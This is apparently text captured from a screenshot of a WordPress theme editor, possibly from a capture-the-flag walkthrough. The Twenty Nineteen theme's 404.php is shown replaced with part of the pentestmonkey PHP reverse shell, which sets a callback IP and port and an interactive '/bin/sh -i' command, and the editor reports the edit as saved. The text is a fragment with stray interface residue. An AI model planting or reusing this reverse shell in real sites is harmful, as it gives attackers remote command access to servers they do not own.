 Twenty Nineteen: 404.php
Selected file content:
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.0.63';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
Documentation: Function Name... Look Up
File edited successfully.